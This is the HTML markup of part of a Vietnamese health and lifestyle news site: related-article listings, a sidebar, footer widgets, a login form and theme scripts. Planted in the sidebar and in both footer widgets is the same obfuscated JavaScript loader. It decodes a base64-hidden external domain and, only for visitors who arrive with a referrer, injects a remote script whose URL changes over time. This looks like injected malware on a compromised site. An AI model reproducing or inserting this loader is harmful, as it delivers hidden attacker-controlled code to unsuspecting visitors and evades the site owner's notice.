			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những  việc làm trước khi ngủ gây ảnh hưởng đến sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/11/5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2-86x64.jpg&quot;,&quot;210&quot;:&quot;5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2-210x136.jpg&quot;,&quot;279&quot;:&quot;5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2-279x220.jpg&quot;,&quot;357&quot;:&quot;5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2-357x210.jpg&quot;,&quot;640&quot;:&quot;5-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe-nen-tranh-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-viec-lam-truoc-khi-ngu-gay-anh-huong-den-suc-khoe.html" title="Những  việc làm trước khi ngủ gây ảnh hưởng đến sức khỏe">
			<span class="post-title">
				Những  việc làm trước khi ngủ gây ảnh hưởng đến sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-3426 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="7 quy tắc tiết kiệm tiền ngay cả các triệu phú cũng đang phải làm theo" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/tiet-kiem-tien-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tiet-kiem-tien-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tiet-kiem-tien-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tiet-kiem-tien-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tiet-kiem-tien-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tiet-kiem-tien-1-750x430.jpg&quot;,&quot;800&quot;:&quot;tiet-kiem-tien-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/7-quy-tac-tiet-kiem-tien-ngay-ca-cac-trieu-phu-cung-dang-phai-lam-theo.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/7-quy-tac-tiet-kiem-tien-ngay-ca-cac-trieu-phu-cung-dang-phai-lam-theo.html" title="7 quy tắc tiết kiệm tiền ngay cả các triệu phú cũng đang phải làm theo">
			<span class="post-title">
				7 quy tắc tiết kiệm tiền ngay cả các triệu phú cũng đang phải làm theo			</span>
	</a>
	</p></div>
</div >
<div  class="post-15002 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Sơ mi nhuộm tie-dye kết hợp quần vải baggy" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/so-mi-nhuom-tie-dye-ket-hop-quan-vai-baggy.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/so-mi-nhuom-tie-dye-ket-hop-quan-vai-baggy.html" title="Sơ mi nhuộm tie-dye kết hợp quần vải baggy">
			<span class="post-title">
				Sơ mi nhuộm tie-dye kết hợp quần vải baggy			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1789994906 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7968],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e26403b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1789994906"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1789994906" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_31043_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_31043_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_31043_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_31043_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_31043_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>